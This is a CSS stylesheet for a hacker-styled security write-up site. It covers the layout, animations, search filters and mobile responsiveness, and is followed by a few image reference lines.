    overflow: hidden;
}

.warning-icon {
    font-weight: bold;
    margin-bottom: 5px;
    font-size: 1.1em;
    border-bottom: 1px dashed #ff5f56;
    display: inline-block;
}

.legal-warning strong {
    color: #fff;
    text-decoration: underline;
}

.legal-warning::after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 2px;
    background: #ff5f56;
    animation: scanline 2s linear infinite;
    opacity: 0.5;
}

/* Matrix Background */
#matrix-bg {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    opacity: 0.15;
}

@keyframes scanline {
    0% {
        transform: translateY(-100%);
    }

    100% {
        transform: translateY(1000%);
    }

    /* simple drop */
}

/* --- COMPACT WRITEUP STYLES --- */
.writeup-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
    gap: 30px;
}

.writeup-group {
    background: #0d0d0d;
    /* Darker, solid background */
    border: 1px solid #333;
    padding: 20px;
    /* Slight padding increase */
    border-radius: 4px;
    box-shadow: 0 4px 10px rgba(0, 0, 0, 0.8);
    /* Better separation from bg */
    transition: transform 0.2s ease, border-color 0.2s ease;
}

.writeup-group:hover {
    border-color: var(--primary-color);
    transform: translateY(-2px);
}

.group-title {
    color: #888;
    font-size: 1rem;
    margin-bottom: 15px;
    border-bottom: 1px dashed #333;
    padding-bottom: 5px;
}

.writeup-list {
    list-style: none;
}

.writeup-list li {
    margin-bottom: 8px;
}

.writeup-list a {
    display: flex;
    justify-content: space-between;
    padding: 12px;
    background: rgba(255, 255, 255, 0.03);
    /* Subtle bg for list items */
    border-left: 3px solid transparent;
    /* Thick border */
    color: var(--text-color);
    text-decoration: none;
    transition: 0.2s;
    margin-bottom: 5px;
    /* Spacing between items */
}

.writeup-list a:hover {
    background: rgba(0, 255, 65, 0.15);
    border-left: 3px solid var(--primary-color);
    padding-left: 15px;
    color: #fff;
}

.log-id {
    color: #666;
    font-size: 0.8rem;
    margin-right: 10px;
    min-width: 60px;
}

.log-title {
    flex-grow: 1;
    font-weight: bold;
    color: var(--primary-color);
}

.log-status {
    font-size: 0.8rem;
    color: var(--secondary-color);
}

/* Footer */
footer {
    text-align: center;
    padding: 20px;
    border-top: 1px solid #333;
    font-size: 0.9rem;
    color: #666;
    margin-top: 50px;
}

/* --- NAVBAR STYLES --- */
.navbar {
    padding: 15px 20px;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 1000;
    pointer-events: none;
    background: rgba(5, 5, 5, 0.9);
    backdrop-filter: blur(10px);
    border-bottom: 1px solid #333;
    /* Let clicks pass through except for links */
}

.logo a {
    color: var(--primary-color);
    text-decoration: none;
    font-size: 1.2rem;
    font-weight: bold;
    pointer-events: auto;
    /* Enable clicking */
    background: rgba(0, 0, 0, 0.7);
    padding: 5px 10px;
    border: 1px solid var(--secondary-color);
}

.logo a:hover {
    background: var(--primary-color);
    color: #000;
    box-shadow: 0 0 10px var(--primary-color);
}

/* --- CYBER BUTTON STYLES --- */
.cyber-btn {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    padding: 10px 20px;
    background: transparent;
    border: 1px solid var(--primary-color);
    color: var(--primary-color);
    text-decoration: none;
    font-family: var(--font-mono);
    font-size: 1rem;
    position: relative;
    overflow: hidden;
    transition: 0.3s;
    margin-top: 20px;
}

.cyber-btn:hover {
    background: rgba(0, 255, 65, 0.1);
    box-shadow: 0 0 15px rgba(0, 255, 65, 0.3);
}

.cyber-btn-glitch {
    position: relative;
    z-index: 1;
    pointer-events: none;
}

.cyber-btn-tag {
    font-size: 0.7em;
    margin-left: 8px;
    opacity: 0.7;
    background: var(--terminal-bg);
    padding: 2px 4px;
    border: 1px solid var(--secondary-color);
    pointer-events: none;
}

.status-online {
    color: var(--primary-color);
    animation: blink 2s infinite;
}

/* --- RESPONSIVENESS --- */

/* Tablet (max-width: 768px) */
@media (max-width: 768px) {
    .container {
        padding: 0 15px;
        margin: 90px auto 20px;
    }

    .writeup-grid {
        grid-template-columns: 1fr;
        /* Stack columns */
    }

    /* Hide custom cursor on touch devices to prevent issues */
    #anime-cursor {
        display: none !important;
    }

    /* Mobile cursor optimization - .cur files don't work well on mobile */
    * {
        cursor: default !important;
    }

    a,
    button,
    .cyber-btn,
    .writeup-card {
        cursor: pointer !important;
    }

    input,
    textarea {
        cursor: text !important;
    }
}

/* Mobile (max-width: 480px) */
@media (max-width: 480px) {
    .section-title {
        font-size: 1.2rem;
    }

    .terminal-header {
        padding: 8px 10px;
    }

    .title {
        font-size: 0.8rem;
    }

    .terminal-body {
        padding: 15px;
        font-size: 0.9rem;
    }

    /* Stack writeup items nicely */
    .writeup-list a {
        flex-direction: column;
        align-items: flex-start;
    }

    .log-id {
        margin-bottom: 2px;
        font-size: 0.7rem;
    }

    .log-title {
        margin-bottom: 4px;
        font-size: 0.95rem;
    }

    .log-status {
        align-self: flex-end;
        font-size: 0.7rem;
    }
}

/* Writeup Metadata */
.writeup-meta {
    display: flex;
    flex-wrap: wrap;
    gap: 1.5rem;
    margin-top: 0.5rem;
    margin-bottom: 2rem;
    padding: 0.8rem 0;
    border-top: 1px dashed #333;
    border-bottom: 1px dashed #333;
    font-size: 0.85rem;
    font-family: var(--font-mono);
    letter-spacing: 1px;
}

.meta-item {
    display: flex;
    align-items: center;
    gap: 0.5rem;
}

.meta-label {
    color: var(--primary-color);
    font-weight: bold;
    text-transform: uppercase;
}

.meta-value {
    color: #e0e0e0;
}

/* --- SEARCH & FILTERS --- */
.search-container {
    margin-bottom: 20px;
    /* Reduced margin since filters are now separate */
    background: rgba(0, 0, 0, 0.5);
    border: 1px solid #333;
    padding: 15px;
    display: flex;
    align-items: center;
}



.search-icon {
    font-size: 1.2rem;
    color: var(--primary-color);
    margin-right: 15px;
    animation: blink 1s infinite;
}

#searchInput {
    width: 100%;
    background: transparent;
    border: none;
    color: var(--text-color);
    font-family: var(--font-mono);
    font-size: 1.1rem;
    outline: none;
}

.category-filters {
    display: flex;
    flex-wrap: wrap;
    gap: 15px;
    padding-top: 5px;
    margin-bottom: 20px;
}

.cyber-checkbox {
    display: flex;
    align-items: center;
    cursor: pointer;
    font-size: 0.9rem;
    color: #888;
    user-select: none;
    transition: color 0.3s;
}

.cyber-checkbox:hover {
    color: var(--primary-color);
}

.cyber-checkbox input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
    height: 0;
    width: 0;
}

.checkmark {
    height: 16px;
    width: 16px;
    background-color: transparent;
    border: 1px solid #555;
    margin-right: 8px;
    position: relative;
    display: inline-block;
}

.cyber-checkbox input:checked~.checkmark {
    background-color: rgba(0, 255, 65, 0.2);
    border-color: var(--primary-color);
    box-shadow: 0 0 5px var(--primary-color);
}

.cyber-checkbox input:checked~.checkmark:after {
    content: "";
    position: absolute;
    display: block;
    left: 4px;
    top: 0px;
    width: 5px;
    height: 10px;
    border: solid var(--primary-color);
    border-width: 0 2px 2px 0;
    transform: rotate(45deg);
}

/* Show More Button */
.show-more-btn {
    background: transparent;
    border: 1px dashed #555;
    color: #888;
    font-family: var(--font-mono);
    padding: 5px 10px;
    margin-top: 10px;
    cursor: pointer;
    width: 100%;
    text-align: center;
    transition: all 0.3s;
}

.show-more-btn:hover {
    color: var(--primary-color);
    border-color: var(--primary-color);
    background: rgba(0, 255, 65, 0.05);
}

.hidden-by-pagination {
    display: none;
}

/* =========================================
   Mobile Responsiveness (Advanced SEO)
   ========================================= */
@media (max-width: 768px) {
    .container {
        margin: 60px auto 20px;
        padding: 0 15px;
    }

    /* Glitch Title Size Adjustment */
    .glitch-title {
        font-size: 1.5rem;
        word-break: break-word;
    }

    .site-header {
        margin-top: 20px;
        margin-bottom: 0;
    }

    #about {
        margin-top: 10px !important;
    }

    /* Grid Layout - Single Column on Mobile */
    .writeup-grid {
        grid-template-columns: 1fr;
    }

    /* Terminal Body Scroll for Code Blocks */
    .terminal-body {
        overflow-x: auto;
        font-size: 0.9rem;
    }

    /* Filters Stack */
    .search-container {
        flex-direction: row;
        /* Keep row layout */
        align-items: center;
        padding: 10px;
        /* Reduced padding */
    }

    .search-icon {
        margin-right: 10px;
        /* Reduced margin */
        font-size: 1rem;
    }

    #searchInput {
        width: auto;
        flex: 1;
        /* Take remaining space */
        font-size: 1rem;
        margin-bottom: 0;
    }

    .category-filters {
        justify-content: center;
    }

    /* Typography Readability */
    body {
        font-size: 16px;
        /* Minimum legible size */
    }

    h2.section-title {
        font-size: 1.2rem;
    }
}

/* Social Buttons */
.social-btn {
    color: #888;
    text-decoration: none;
    margin-right: 10px;
    font-size: 0.9rem;
    transition: color 0.3s;
    display: inline-block;
    margin-bottom: 5px;
}

.social-btn:hover {
    color: var(--primary-color);
    text-shadow: 0 0 5px var(--primary-color);
}



